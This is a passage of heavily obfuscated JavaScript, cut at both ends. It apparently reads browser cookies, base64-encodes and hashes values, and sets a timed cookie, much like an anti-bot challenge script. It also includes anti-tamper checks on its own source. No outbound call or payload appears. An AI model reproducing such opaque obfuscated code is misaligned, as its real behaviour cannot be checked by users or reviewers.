_0x14b2ee(_0x5c0226,_0xf3188f){return _0x5c0226%_0xf3188f;},'\x6e\x76\x77':function _0x58c136(_0x5b545e){return _0x5b545e();},'\x61\x70\x6a':function _0xe5b297(_0x14c291,_0x18321b){return _0x14c291/_0x18321b;},'\x45\x45\x75':function _0x214549(_0x2f0a81,_0x20fd9e){return _0x2f0a81===_0x20fd9e;},'\x4d\x47\x4f':function _0x1960d0(_0x48c3ae,_0x419aae){return _0x48c3ae>_0x419aae;},'\x69\x79\x59':function _0xd84fe6(_0x5be277,_0x22c2ca){return _0x5be277-_0x22c2ca;},'\x50\x7a\x71':function _0x331b5f(_0xc08a58,_0x371960){return _0xc08a58==_0x371960;},'\x72\x4e\x6f':function _0x20c151(_0x2b8fb8,_0x138c35){return _0x2b8fb8(_0x138c35);},'\x76\x74\x62':function _0x1e888d(_0x3ef1a9,_0x370b8b){return _0x3ef1a9==_0x370b8b;},'\x6b\x66\x50':function _0x542e08(_0x70e4c5,_0x4a35dc){return _0x70e4c5(_0x4a35dc);},'\x78\x5a\x4f':function _0x2ce1dd(_0x4e79f6,_0x251abb){return _0x4e79f6!==_0x251abb;},'\x41\x65\x45':function _0xa7316(_0x453627,_0x2b0660){return _0x453627==_0x2b0660;},'\x44\x6b\x54':function _0x24669c(_0xc9d331,_0x328938){return _0xc9d331==_0x328938;},'\x6d\x64\x47':function _0x3b3e6e(_0x2745ab,_0x2f8296){return _0x2745ab%_0x2f8296;},'\x6b\x4f\x59':function _0x403067(_0x1ae3cf,_0x560a1e){return _0x1ae3cf%_0x560a1e;},'\x57\x72\x54':function _0x37eccf(_0x41eb21,_0x40ece5){return _0x41eb21/_0x40ece5;},'\x75\x76\x72':function _0x4feac0(_0xbacd46,_0x501993){return _0xbacd46|_0x501993;},'\x44\x76\x78':function _0x5ebe12(_0x271100,_0x325905){return _0x271100/_0x325905;},'\x77\x4b\x52':function _0x135412(_0x84d6b4,_0x3d1d87){return _0x84d6b4!==_0x3d1d87;},'\x73\x58\x6e':function _0x2c6615(_0xbc890a,_0x3a9256){return _0xbc890a+_0x3a9256;},'\x5a\x45\x77':function _0x542d6c(_0xa0156e,_0x3c8db9){return _0xa0156e+_0x3c8db9;},'\x68\x4b\x51':function _0x5c442e(_0x37251a,_0x2cb69e){return _0x37251a<_0x2cb69e;},'\x65\x47\x55':function _0xbd6ceb(_0x3a2949,_0x200c16){return _0x3a2949(_0x200c16);},'\x4d\x47\x57':function _0x169bcd(_0x59e540,_0x2de069){return _0x59e540(_0x2de069);},'\x6c\x64\x73':function _0x12493c(_0x59e09b,_0x1cfb74){return _0x59e09b+_0x1cfb74;},'\x75\x68\x7a':function _0x541e97(_0x3944b6,_0x507cc0){return _0x3944b6+_0x507cc0;}};var _0x5d6652=this[_0x40e4('0x0', '\x45\x49\x52\x37')];var _0x1cd92b=_0x5d6652[_0x40e4('0x1', '\x21\x6b\x23\x5e')];var _0x2c12b3='';var _0x2ac128='';if(_0x3dbab0[_0x40e4('0x2', '\x40\x26\x30\x6b')](typeof _0x5d6652[_0x40e4('0x3', '\x26\x28\x4e\x6f')],_0x40e4('0x4', '\x67\x74\x24\x36'))){_0x2c12b3=_0x5d6652[_0x40e4('0x5', '\x6f\x53\x5b\x4a')];_0x2ac128=_0x2c12b3[_0x40e4('0x6', '\x4c\x43\x6b\x4e')];}var _0x524b39=_0x5d6652[_0x40e4('0x7', '\x73\x63\x38\x44')];var _0x4605f3=_0x5d6652[_0x40e4('0x8', '\x79\x31\x29\x5d')];var _0x1a4631=new _0x5d6652[_0x40e4('0x9', '\x6f\x29\x5e\x63')]()[_0x40e4('0xa', '\x23\x29\x61\x45')]();var _0x35ff1d='';function _0xda9e79(_0x435c86){var _0x31cadc={'\x58\x5a\x6f':function _0x7e9d8c(_0x1ce376,_0x31052f){return _0x1ce376<_0x31052f;},'\x7a\x46\x63':function _0x4c374a(_0x3dbc22,_0x2d0b4d){return _0x3dbc22&_0x2d0b4d;},'\x4f\x53\x70':function _0x53b235(_0xc41a7d,_0x26254b){return _0xc41a7d==_0x26254b;},'\x47\x4e\x49':function _0x4ff2cc(_0x41683a,_0x5d3f29){return _0x41683a>>_0x5d3f29;},'\x45\x73\x56':function _0x1c9447(_0x49b0ba,_0x366fec){return _0x49b0ba|_0x366fec;},'\x45\x76\x57':function _0x23be66(_0x45044f,_0x1ce80c){return _0x45044f<<_0x1ce80c;},'\x79\x41\x63':function _0x4c3dfc(_0x564218,_0x46b5a1){return _0x564218&_0x46b5a1;},'\x41\x55\x49':function _0x35c254(_0xd77b3e,_0x35f269){return _0xd77b3e<<_0x35f269;},'\x72\x65\x64':function _0x4dc270(_0x318c7e,_0x14d1f1){return _0x318c7e>>_0x14d1f1;},'\x73\x66\x56':function _0x38910c(_0x1de58f,_0x5068b4){return _0x1de58f==_0x5068b4;},'\x6a\x49\x69':function _0x472f1b(_0x1edf04,_0x531a6c){return _0x1edf04>>_0x531a6c;},'\x48\x5a\x73':function _0x565373(_0x222321,_0x20ec44){return _0x222321<<_0x20ec44;},'\x74\x7a\x52':function _0x5734f7(_0x219649,_0x4ce2fc){return _0x219649|_0x4ce2fc;},'\x43\x53\x54':function _0x2616f3(_0x139f80,_0x41f9d8){return _0x139f80>>_0x41f9d8;}};var _0xdee0ed=_0x40e4('0xb', '\x77\x5e\x57\x2a')[_0x40e4('0xc', '\x6c\x67\x39\x73')]('\x7c'),_0xdea01e=0x0;while(!![]){switch(_0xdee0ed[_0xdea01e++]){case'\x30':var _0x39bc28,_0x14a6cd,_0x1c4cb7;continue;case'\x31':while(_0x31cadc[_0x40e4('0xd', '\x38\x53\x5b\x52')](_0x4c825b,_0x50b100)){var _0x463b16=_0x40e4('0xe', '\x4c\x43\x6b\x4e')[_0x40e4('0xf', '\x21\x35\x2a\x6f')]('\x7c'),_0x33f534=0x0;while(!![]){switch(_0x463b16[_0x33f534++]){case'\x30':_0x39bc28=_0x31cadc[_0x40e4('0x10', '\x73\x4d\x30\x63')](_0x435c86[_0x40e4('0x11', '\x4c\x43\x6b\x4e')](_0x4c825b++),0xff);continue;case'\x31':if(_0x31cadc[_0x40e4('0x12', '\x78\x32\x31\x71')](_0x4c825b,_0x50b100)){_0x128d95+=_0x49e035[_0x40e4('0x13', '\x4d\x41\x40\x74')](_0x31cadc[_0x40e4('0x14', '\x2a\x23\x36\x5b')](_0x39bc28,0x2));_0x128d95+=_0x49e035[_0x40e4('0x15', '\x76\x66\x40\x41')](_0x31cadc[_0x40e4('0x16', '\x6c\x67\x39\x73')](_0x31cadc[_0x40e4('0x17', '\x21\x6b\x23\x5e')](_0x31cadc[_0x40e4('0x18', '\x53\x62\x46\x33')](_0x39bc28,0x3),0x4),_0x31cadc[_0x40e4('0x19', '\x6d\x33\x59\x67')](_0x14a6cd,0xf0)>>0x4));_0x128d95+=_0x49e035[_0x40e4('0x1a', '\x56\x75\x41\x39')](_0x31cadc[_0x40e4('0x1b', '\x76\x66\x40\x41')](_0x14a6cd,0xf)<<0x2);_0x128d95+='\x3d';break;}continue;case'\x32':_0x128d95+=_0x49e035[_0x40e4('0x1c', '\x4c\x43\x6b\x4e')](_0x39bc28>>0x2);continue;case'\x33':_0x128d95+=_0x49e035[_0x40e4('0x1d', '\x24\x63\x6e\x36')](_0x31cadc[_0x40e4('0x1e', '\x47\x2a\x49\x36')](_0x31cadc[_0x40e4('0x1f', '\x78\x32\x31\x71')](_0x39bc28,0x3),0x4)|_0x31cadc[_0x40e4('0x20', '\x45\x49\x52\x37')](_0x31cadc[_0x40e4('0x21', '\x36\x53\x71\x42')](_0x14a6cd,0xf0),0x4));continue;case'\x34':if(_0x31cadc[_0x40e4('0x22', '\x40\x26\x30\x6b')](_0x4c825b,_0x50b100)){_0x128d95+=_0x49e035[_0x40e4('0x1c', '\x4c\x43\x6b\x4e')](_0x31cadc[_0x40e4('0x23', '\x47\x2a\x49\x36')](_0x39bc28,0x2));_0x128d95+=_0x49e035[_0x40e4('0x24', '\x37\x54\x5b\x73')](_0x31cadc[_0x40e4('0x25', '\x25\x55\x5e\x40')](_0x39bc28&0x3,0x4));_0x128d95+='\x3d\x3d';break;}continue;case'\x35':_0x128d95+=_0x49e035[_0x40e4('0x26', '\x6f\x53\x5b\x4a')](_0x31cadc[_0x40e4('0x27', '\x47\x2a\x49\x36')](_0x31cadc[_0x40e4('0x28', '\x23\x29\x61\x45')](_0x31cadc[_0x40e4('0x29', '\x40\x43\x68\x56')](_0x14a6cd,0xf),0x2),_0x31cadc[_0x40e4('0x2a', '\x57\x79\x4f\x71')](_0x31cadc[_0x40e4('0x2b', '\x39\x7a\x33\x58')](_0x1c4cb7,0xc0),0x6)));continue;case'\x36':_0x14a6cd=_0x435c86[_0x40e4('0x2c', '\x24\x63\x6e\x36')](_0x4c825b++);continue;case'\x37':_0x1c4cb7=_0x435c86[_0x40e4('0x2d', '\x21\x6b\x23\x5e')](_0x4c825b++);continue;case'\x38':_0x128d95+=_0x49e035[_0x40e4('0x2e', '\x47\x2a\x49\x36')](_0x1c4cb7&0x3f);continue;}break;}}continue;case'\x32':var _0x128d95,_0x4c825b,_0x50b100;continue;case'\x33':_0x4c825b=0x0;continue;case'\x34':var _0x49e035=_0x40e4('0x2f', '\x54\x31\x6d\x2a');continue;case'\x35':_0x50b100=_0x435c86[_0x40e4('0x30', '\x21\x6b\x23\x5e')];continue;case'\x36':_0x128d95='';continue;case'\x37':return _0x128d95;continue;}break;}}function _0x7bfea8(_0x39201f){var _0x2432ce=_0xc0d971(this,function(){var _0x1c7bed=function(){return'\x64\x65\x76';},_0x4ebd6d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1e32a7=function(){var _0x3f465e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3f465e['\x74\x65\x73\x74'](_0x1c7bed['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52234a=function(){var _0x1fbb10=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fbb10['\x74\x65\x73\x74'](_0x4ebd6d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a072b=function(_0x54dd51){var _0x27e278=~-0x1>>0x1+0xff%0x0;if(_0x54dd51['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27e278)){_0x24f548(_0x54dd51);}};var _0x24f548=function(_0x3be300){var _0x1635c6=~-0x4>>0x1+0xff%0x0;if(_0x3be300['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1635c6){_0x4a072b(_0x3be300);}};if(!_0x1e32a7()){if(!_0x52234a()){_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a072b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2432ce();return function(_0x4c523a){_0x35ff1d+=_0x4c523a;return _0x3dbab0[_0x40e4('0x31', '\x71\x32\x25\x56')](_0x39201f,_0x4c523a);};}function _0x19255b(){var _0x2f5c93={'\x4f\x72\x66':function _0x48c571(_0x5d604c){return _0x5d604c();},'\x49\x69\x52':function _0x2b706a(_0x2bf526,_0xb08542){return _0x2bf526<_0xb08542;},'\x42\x79\x5a':function _0x555256(_0x31b1d,_0x412234){return _0x31b1d+_0x412234;}};var _0x5a02ee=_0x40e4('0x32', '\x6e\x63\x53\x54')[_0x40e4('0x33', '\x4a\x48\x46\x4f')]('\x7c'),_0x15ed81=0x0;while(!![]){switch(_0x5a02ee[_0x15ed81++]){case'\x30':_0x2f5c93[_0x40e4('0x34', '\x56\x75\x41\x39')](_0xdf52cd);continue;case'\x31':var _0x9ad609=new _0x5d6652[_0x40e4('0x35', '\x79\x31\x29\x5d')]();continue;case'\x32':for(var _0x41cf1f=0x0;_0x2f5c93[_0x40e4('0x36', '\x78\x32\x31\x71')](_0x41cf1f,_0x38f8cc[_0x40e4('0x37', '\x78\x32\x31\x71')]);_0x41cf1f++){var _0x21d24f=_0x38f8cc[_0x41cf1f][_0x40e4('0x38', '\x4b\x47\x4d\x5e')](0x0,_0x38f8cc[_0x41cf1f][_0x40e4('0x39', '\x54\x31\x6d\x2a')]('\x3d'));var _0x43be63=_0x38f8cc[_0x41cf1f][_0x40e4('0x3a', '\x24\x63\x6e\x36')](_0x2f5c93[_0x40e4('0x3b', '\x38\x53\x5b\x52')](_0x38f8cc[_0x41cf1f][_0x40e4('0x39', '\x54\x31\x6d\x2a')]('\x3d'),0x1),_0x38f8cc[_0x41cf1f][_0x40e4('0x3c', '\x4d\x41\x40\x74')]);if(_0x2e2eb3[_0x40e4('0x3d', '\x4b\x47\x4d\x5e')](_0x21d24f)){_0x9ad609[_0x9ad609[_0x40e4('0x3e', '\x25\x55\x5e\x40')]]=_0x43be63;}}continue;case'\x33':var _0x38f8cc=_0x1cd92b[_0x40e4('0x3f', '\x73\x4d\x30\x63')][_0x40e4('0x40', '\x73\x4d\x30\x63')]('\x3b');continue;case'\x34':return _0x9ad609;continue;case'\x35':var _0x2e2eb3=new _0x5d6652[_0x40e4('0x41', '\x45\x79\x41\x4c')](_0x40e4('0x42', '\x6a\x68\x54\x37'));continue;}break;}}function _0x49a4ce(_0x1f3ed1){var _0x46cc05={'\x51\x4a\x71':function _0x5c20ff(_0x8ef98c,_0x3370fc){return _0x8ef98c<_0x3370fc;},'\x46\x43\x4d':function _0x2389a9(_0x32b800,_0x4db375){return _0x32b800+_0x4db375;},'\x61\x6e\x63':function _0x138739(_0x19ab67,_0x3ee597){return _0x19ab67%_0x3ee597;},'\x69\x43\x57':function _0x555233(_0x80528a,_0x55e7a7,_0x587f33,_0x599831){return _0x80528a(_0x55e7a7,_0x587f33,_0x599831);},'\x49\x64\x66':function _0x5c9424(_0x218bf5,_0x1bf4e1){return _0x218bf5==_0x1bf4e1;},'\x72\x69\x48':function _0x5bda76(_0x35f3fa,_0x1ad7fe){return _0x35f3fa/_0x1ad7fe;},'\x4b\x63\x4d':function _0x2fba34(_0x5bbf3f,_0x4728a8){return _0x5bbf3f|_0x4728a8;},'\x56\x52\x63':function _0x215d74(_0x1cdc6e){return _0x1cdc6e();},'\x69\x4e\x4d':function _0x44c814(_0x18e492){return _0x18e492();},'\x6b\x6a\x5a':function _0x256195(_0x40d425,_0x318edc){return _0x40d425<_0x318edc;},'\x4f\x70\x76':function _0x5104ef(_0xe0db86,_0x25c2f3){return _0xe0db86(_0x25c2f3);},'\x5a\x5a\x4a':function _0xa80fa0(_0x2773e4,_0x1777e8){return _0x2773e4+_0x1777e8;},'\x6d\x62\x74':function _0x5f15ef(_0x19ee44,_0x386a0c){return _0x19ee44+_0x386a0c;},'\x4d\x44\x7a':function _0x1b4c27(_0x35ca9d,_0x67f5c0,_0x5ce844){return _0x35ca9d(_0x67f5c0,_0x5ce844);},'\x6f\x73\x43':function _0x270346(_0x445722,_0x2b994c){return _0x445722-_0x2b994c;},'\x4c\x6e\x55':function _0x32b252(_0x2808b9,_0x237208){return _0x2808b9<_0x237208;},'\x77\x72\x56':function _0x330f73(_0x164510,_0x1bdf2f){return _0x164510(_0x1bdf2f);},'\x69\x64\x65':function _0x55c77e(_0x4ead46){return _0x4ead46();},'\x4d\x54\x65':function _0x2e972c(_0x45670c,_0x24d431){return _0x45670c<_0x24d431;}};var _0x36e8df=_0x40e4('0x43', '\x4b\x47\x4d\x5e')[_0x40e4('0x44', '\x23\x76\x59\x76')]('\x7c'),_0x4e58c2=0x0;while(!![]){switch(_0x36e8df[_0x4e58c2++]){case'\x30':var _0x348760='';continue;case'\x31':var _0x2dbce1=_0x2f5987[_0x40e4('0x45', '\x23\x29\x61\x45')](function(_0x1e949d){return _0x56ee2a[_0x40e4('0x46', '\x79\x31\x29\x5d')](_0x56ee2a[_0x40e4('0x47', '\x36\x53\x71\x42')](_0x1e949d,_0x412ea6),_0x5341a7)?_0xebbcf6[_0x56ee2a[_0x40e4('0x48', '\x6a\x68\x54\x37')](_0x1e949d,_0x412ea6)]:_0x19eb24[_0x56ee2a[_0x40e4('0x49', '\x24\x63\x6e\x36')](_0x1e949d/_0x412ea6,_0x5341a7)];})[_0x40e4('0x4a', '\x59\x62\x59\x68')]('');continue;case'\x32':for(var _0x4bac39=0x0;_0x46cc05[_0x40e4('0x4b', '\x4d\x41\x40\x74')](_0x4bac39,_0x544ccf[_0x40e4('0x4c', '\x45\x79\x41\x4c')]);_0x4bac39++){_0x348760+=_0x46cc05[_0x40e4('0x4d', '\x6c\x67\x39\x73')](_0x544ccf[_0x40e4('0x4e', '\x45\x79\x41\x4c')](_0x4bac39),_0x3664ff[_0x40e4('0x4f', '\x6e\x63\x53\x54')](_0x46cc05[_0x40e4('0x50', '\x4b\x47\x4d\x5e')](_0x4bac39,_0x3664ff[_0x40e4('0x51', '\x53\x2a\x45\x28')])))[_0x40e4('0x52', '\x2a\x23\x36\x5b')](0x10);}continue;case'\x33':var _0x43c56c=_0x40e4('0x53', '\x47\x2a\x49\x36');continue;case'\x34':_0x46cc05[_0x40e4('0x54', '\x57\x79\x4f\x71')](_0x400a4b,_0x40e4('0x55', '\x6a\x68\x54\x37'),_0x3d3b67,0x14);continue;case'\x35':var _0x19eb24=_0x4e5697[_0x40e4('0x56', '\x24\x63\x6e\x36')](function(_0x3b7c1c){return _0x56ee2a[_0x40e4('0x57', '\x26\x28\x4e\x6f')](_0x4e5697[_0x3b7c1c],_0x412ea6)?_0x43c56c[_0x3b7c1c]:'';})[_0x40e4('0x58', '\x23\x76\x59\x76')]('');continue;case'\x36':var _0x56ee2a={'\x79\x70\x63':function _0x12619a(_0x209f24,_0x5e4dbf){return _0x46cc05[_0x40e4('0x59', '\x45\x79\x41\x4c')](_0x209f24,_0x5e4dbf);},'\x62\x65\x6f':function _0x5d59cd(_0x206c91,_0x502741){return _0x46cc05[_0x40e4('0x5a', '\x24\x63\x6e\x36')](_0x206c91,_0x502741);},'\x42\x5a\x61':function _0x380843(_0x4c409d,_0x43b510){return _0x46cc05[_0x40e4('0x5b', '\x6f\x29\x5e\x63')](_0x4c409d,_0x43b510);},'\x4f\x4b\x41':function _0x3029ad(_0x455d08,_0x34eab5){return _0x46cc05[_0x40e4('0x5c', '\x6a\x68\x54\x37')](_0x455d08,_0x34eab5);}};continue;case'\x37':var _0x5341a7=0x0;continue;case'\x38':var _0x2cc1dc=_0x46cc05[_0x40e4('0x5d', '\x78\x32\x31\x71')](_0x19255b);continue;case'\x39':_0x46cc05[_0x40e4('0x5e', '\x4d\x41\x40\x74')](_0xdf52cd);continue;case'\x31\x30':for(var _0x299e2b=0x0;_0x46cc05[_0x40e4('0x5f', '\x71\x32\x25\x56')](_0x299e2b,_0xebbcf6[_0x40e4('0x37', '\x78\x32\x31\x71')]+_0x19eb24[_0x40e4('0x60', '\x59\x62\x59\x68')]);_0x299e2b++){_0x2f5987[_0x40e4('0x61', '\x6f\x29\x5e\x63')](_0x299e2b);}continue;case'\x31\x31':var _0x3664ff=_0x13ae41[_0x40e4('0x62', '\x78\x32\x31\x71')]();continue;case'\x31\x32':var _0x412ea6=0x2;continue;case'\x31\x33':var _0x13ae41=new _0x5d6652[_0x40e4('0x63', '\x44\x24\x35\x6e')](_0x2cc1dc[_0x40e4('0x64', '\x4c\x43\x6b\x4e')]);continue;case'\x31\x34':_0x0e44[_0x40e4('0x65', '\x53\x2a\x45\x28')]();continue;case'\x31\x35':_0x3d3b67=_0x46cc05[_0x40e4('0x66', '\x4b\x47\x4d\x5e')](btoa,_0x46cc05[_0x40e4('0x67', '\x6a\x68\x54\x37')](_0x46cc05[_0x40e4('0x68', '\x62\x52\x46\x4e')](_0x46cc05[_0x40e4('0x69', '\x6f\x40\x77\x2a')](_0x46cc05[_0x40e4('0x6a', '\x23\x76\x59\x76')](_0x40e4,_0x46cc05[_0x40e4('0x6b', '\x53\x2a\x45\x28')](_0x0e44[_0x40e4('0x6c', '\x23\x76\x59\x76')],0x1),_0x544ccf[_0x40e4('0x6d', '\x4d\x41\x40\x74')](0x0,0x5))+_0x40e4('0x6e', '\x66\x2a\x67\x57'),_0x3664ff),_0x40e4('0x6f', '\x6e\x63\x53\x54')),_0x348760));continue;case'\x31\x36':var _0x2f5987=[];continue;case'\x31\x37':var _0xebbcf6=_0x4e5697[_0x40e4('0x70', '\x6c\x78\x66\x68')](function(_0x5ded21){return _0x3dbab0[_0x40e4('0x71', '\x45\x79\x41\x4c')](_0x4e5697[_0x5ded21],_0x412ea6)?'':_0x43c56c[_0x5ded21];})[_0x40e4('0x72', '\x6d\x33\x59\x67')]('');continue;case'\x31\x38':for(var _0x4bac39=0x0;_0x46cc05[_0x40e4('0x73', '\x45\x79\x41\x4c')](_0x4bac39,_0x2cc1dc[_0x40e4('0x74', '\x26\x28\x4e\x6f')]);_0x4bac39++){_0x13ae41[_0x4bac39]=_0x46cc05[_0x40e4('0x75', '\x36\x53\x71\x42')](_0xf8462b,_0x46cc05[_0x40e4('0x76', '\x56\x75\x41\x39')](_0x1f3ed1,_0x2cc1dc[_0x4bac39]));}continue;case'\x31\x39':var _0xbf3acc='\x0a\xaf\xfc\xd5\xb7\xb4\xcd\x34';var _0x37f69a=0x7;while(--_0x37f69a){_0xbf3acc=_0xbf3acc['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbf3acc[0x0];}var _0xf32eaa=_0xbf3acc;var _0xf87f1e=_0xbf3acc['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xf87f1e){_0xf32eaa=_0xf32eaa['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf32eaa[0x0];}var _0x487b15='\x9e\x3a\xdd\x6e\x0c\x46\x12\x6d';var _0xbb1de2=0x4;while(--_0xbb1de2){_0x487b15=_0x487b15['\x73\x75\x62\x73\x74\x72'](0x1)+_0x487b15[0x0];}var _0xbc252a=_0x487b15;var _0x91f065=_0x487b15['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x91f065){_0xbc252a=_0xbc252a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbc252a[0x0];}var _0x23450e='\x08\x1f\x44\x93\x96\x24\xfe\xa8';var _0x7558ee='';var _0x196c7a='';for (var _0x9bf955=0x0;_0x9bf955<0x5;_0x9bf955++){_0x7558ee+=_0x23450e[_0x9bf955];}for (var _0xfc28ee=0x5;_0xfc28ee<_0x23450e['\x6c\x65\x6e\x67\x74\x68'];_0xfc28ee++){_0x196c7a+=_0x23450e[_0xfc28ee];}var _0x544ccf=_0x40e4('0x78', _0xbc252a);continue;case'\x32\x30':_0x0e44[_0x40e4('0x79', '\x73\x4d\x30\x63')](_0x46cc05[_0x40e4('0x7a', '\x77\x5e\x57\x2a')](btoa,_0x1f3ed1));continue;case'\x32\x31':var _0x3d3b67;continue;case'\x32\x32':var _0x4e5697=[];continue;case'\x32\x33':_0x46cc05[_0x40e4('0x7b', '\x54\x31\x6d\x2a')](_0xdf52cd);continue;case'\x32\x34':for(var _0x13bfb2=0x0;_0x46cc05[_0x40e4('0x7c', '\x6f\x40\x77\x2a')](_0x13bfb2,_0x43c56c[_0x40e4('0x7d', '\x6f\x40\x77\x2a')]);_0x13bfb2++){_0x4e5697[_0x40e4('0x7e', '\x6f\x40\x77\x2a')](_0x13bfb2);}continue;}break;}}function _0xf8462b(_0xc9445){var _0x50c339=0x0;for(var _0x4ca605=0x0;_0x4ca605<_0xc9445[_0x40e4('0x7f', '\x6c\x67\x39\x73')];_0x4ca605++){_0x50c339+=_0xc9445[_0x40e4('0x80', '\x39\x7a\x33\x58')](_0x4ca605);}_0x3dbab0[_0x40e4('0x81', '\x6e\x63\x53\x54')](_0xdf52cd);return _0x50c339;}function _0x400a4b(_0x3eafc4,_0x3638b6,_0x52b579){var _0x23116b={'\x78\x73\x74':function _0x496049(_0x3ce54e,_0x2910c9){return _0x3ce54e%_0x2910c9;},'\x4d\x70\x48':function _0x55eb49(_0xdca21d,_0x18869a){return _0xdca21d==_0x18869a;},'\x45\x6f\x61':function _0x476b15(_0x2bd35e,_0x18e9ac){return _0x2bd35e|_0x18e9ac;},'\x75\x4d\x55':function _0x1d4090(_0x2f1672,_0x3bf2b9){return _0x2f1672/_0x3bf2b9;},'\x73\x4d\x51':function _0xfcbd85(_0x3a9d03,_0x397249){return _0x3a9d03<_0x397249;},'\x4b\x43\x59':function _0x48697e(_0x5abde5,_0x24817f){return _0x5abde5+_0x24817f;},'\x6d\x70\x7a':function _0x463abd(_0x170ca6,_0x83b1c0){return _0x170ca6+_0x83b1c0;},'\x66\x76\x4e':function _0x403143(_0x330290,_0x30c186){return _0x330290+_0x30c186;},'\x6a\x4a\x51':function _0x2073ef(_0x2f22b3,_0x6751cf){return _0x2f22b3*_0x6751cf;},'\x4b\x55\x41':function _0x579cb5(_0x271336,_0x361327){return _0x271336+_0x361327;}};var _0x1542d7=_0x40e4('0x82', '\x45\x49\x52\x37')[_0x40e4('0x83', '\x6f\x40\x77\x2a')]('\x7c'),_0x13616e=0x0;while(!![]){switch(_0x1542d7[_0x13616e++]){case'\x30':var _0xc9fea5=[];continue;case'\x31':var _0xce4328={'\x6c\x72\x6c':function _0x305063(_0x397e02,_0x1f79f5){return _0x23116b[_0x40e4('0x84', '\x6f\x29\x5e\x63')](_0x397e02,_0x1f79f5);},'\x4f\x51\x6e':function _0x3ac3cc(_0x43ee5e,_0xe719a0){return _0x23116b[_0x40e4('0x85', '\x6f\x40\x77\x2a')](_0x43ee5e,_0xe719a0);},'\x59\x6e\x45':function _0x54150c(_0x19c85e,_0x44f200){return _0x23116b[_0x40e4('0x86', '\x25\x55\x5e\x40')](_0x19c85e,_0x44f200);},'\x41\x45\x70':function _0x249aa4(_0x31c008,_0x39d6d2){return _0x23116b[_0x40e4('0x87', '\x6a\x68\x54\x37')](_0x31c008,_0x39d6d2);},'\x43\x51\x7a':function _0x9383a7(_0x2a6274,_0x3209fd){return _0x23116b[_0x40e4('0x88', '\x59\x43\x26\x37')](_0x2a6274,_0x3209fd);}};continue;case'\x32':var _0x27185d=_0x40e4('0x89', '\x59\x43\x26\x37');continue;case'\x33':for(var _0x5bf7d9=0x0;_0x23116b[_0x40e4('0x8a', '\x4a\x48\x46\x4f')](_0x5bf7d9,_0x27185d[_0x40e4('0x8b', '\x76\x66\x40\x41')]);_0x5bf7d9++){_0xc9fea5[_0x40e4('0x8c', '\x73\x63\x38\x44')](_0x5bf7d9);}continue;case'\x34':var _0x1ab496=0x2;continue;case'\x35':_0x1cd92b[_0x40e4('0x8d', '\x6a\x68\x54\x37')]=_0x23116b[_0x40e4('0x8e', '\x45\x49\x52\x37')](_0x23116b[_0x40e4('0x8f', '\x73\x63\x38\x44')](_0x23116b[_0x40e4('0x90', '\x6b\x48\x61\x79')](_0x23116b[_0x40e4('0x91', '\x39\x7a\x33\x58')](_0x3eafc4,'\x3d'),_0x3638b6),_0x1af69b),_0x40e4('0x92', '\x25\x55\x5e\x40'));continue;case'\x36':for(var _0x21bd13=0x0;_0x23116b[_0x40e4('0x93', '\x40\x43\x68\x56')](_0x21bd13,_0x23116b[_0x40e4('0x94', '\x76\x66\x40\x41')](_0x289c78[_0x40e4('0x95', '\x6f\x53\x5b\x4a')],_0x337edc[_0x40e4('0x96', '\x62\x52\x46\x4e')]));_0x21bd13++){_0x79e6f3[_0x40e4('0x97', '\x40\x43\x68\x56')](_0x21bd13);}continue;case'\x37':var _0xeeb524=_0x79e6f3[_0x40e4('0x98', '\x73\x63\x38\x44')](function(_0x122951){return _0xce4328[_0x40e4('0x99', '\x24\x63\x6e\x36')](_0xce4328[_0x40e4('0x9a', '\x4a\x48\x46\x4f')](_0x122951,_0x1ab496),_0x1410ba)?_0x289c78[_0x122951/_0x1ab496]:_0x337edc[_0xce4328[_0x40e4('0x9b', '\x39\x7a\x33\x58')](_0xce4328[_0x40e4('0x9c', '\x73\x4d\x30\x63')](_0x122951,_0x1ab496),_0x1410ba)];})[_0x40e4('0x9d', '\x40\x26\x30\x6b')]('');continue;case'\x38':var _0x1af69b='';continue;case'\x39':if(_0x52b579){var _0x18486f=new _0x5d6652[_0x40e4('0x9e', '\x4b\x47\x4d\x5e')]();_0x18486f[_0x40e4('0x9f', '\x73\x4d\x30\x63')](_0x23116b[_0x40e4('0xa0', '\x58\x35\x51\x53')](_0x18486f[_0x40e4('0xa1', '\x54\x31\x6d\x2a')](),_0x23116b[_0x40e4('0xa2', '\x26\x28\x4e\x6f')](_0x52b579,0x3e8)));var _0x1af69b=_0x23116b[_0x40e4('0xa3', '\x4d\x41\x40\x74')](_0x40e4('0xa4', '\x77\x5e\x57\x2a'),_0x18486f[_0x40e4('0xa5', '\x2a\x23\x36\x5b')]());}continue;case'\x31\x30':var _0x289c78=_0xc9fea5[_0x40e4('0xa6', '\x73\x4d\x30\x63')](function(_0x5a64c8){return _0xce4328[_0x40e4('0xa7', '\x54\x31\x6d\x2a')](_0xc9fea5[_0x5a64c8],_0x1ab496)?'':_0x27185d[_0x5a64c8];})[_0x40e4('0xa8', '\x21\x6b\x23\x5e')]('');continue;case'\x31\x31':var _0x1410ba=0x0;continue;case'\x31\x32':var _0x79e6f3=[];continue;case'\x31\x33':var _0x337edc=_0xc9fea5[_0x40e4('0xa9', '\x40\x43\x68\x56')](function(_0x3328dd){return _0x3dbab0[_0x40e4('0xaa', '\x6b\x48\x61\x79')](_0xc9fea5[_0x3328dd],_0x1ab496)?_0x27185d[_0x3328dd]:'';})[_0x40e4('0xab', 